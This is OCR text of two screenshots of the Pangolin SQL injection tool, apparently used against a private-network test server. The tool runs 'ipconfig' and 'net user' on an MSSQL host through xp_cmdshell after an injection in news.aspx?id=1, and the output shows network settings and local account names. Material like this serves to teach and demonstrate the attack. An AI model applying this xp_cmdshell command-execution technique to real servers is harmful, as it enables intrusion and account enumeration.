 Pangolin - Amazing SQL Injection World
File Scan Edit Help
URL http://192.168.1.103/news.aspx?id=1 GET
Type Integer DB MSSQL with Error KeyWord
Command
Command ipconfig
Type xp_cmdshell Echo result Restore xp_cmdshell Execute
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.103
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.100
Information Data Command File Writer Reg Reader Dir
Ethernet adapter 本地连接:
Stopped! 65001
Pangolin - Amazing SQL Injection World
File Scan Edit Help
URL http://192.168.1.103/news.aspx?id=1 GET
Type Integer DB MSSQL with Error KeyWord
Command
Command net user
Type xp_cmdshell Echo result Restore xp_cmdshell Execute
\\ 的用户帐户
Administrator ASPNET Guest
IUSR_888-4FC1B605A49 IWAM_888-4FC1B605A49 SQLDebugger
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Information Data Command File Writer Reg Reader Dir
Drop temp table successful!
Create temp table ok!
Stopped! 65001